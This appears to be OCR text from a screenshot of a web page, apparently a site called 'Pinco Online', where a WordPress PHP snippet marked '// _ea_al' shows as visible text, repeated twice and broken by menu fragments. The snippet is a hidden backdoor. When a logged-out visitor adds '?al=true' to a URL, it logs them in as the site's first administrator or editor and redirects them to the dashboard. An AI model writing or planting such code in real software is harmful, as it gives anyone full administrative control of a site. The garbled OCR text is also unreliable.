
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Pinco Online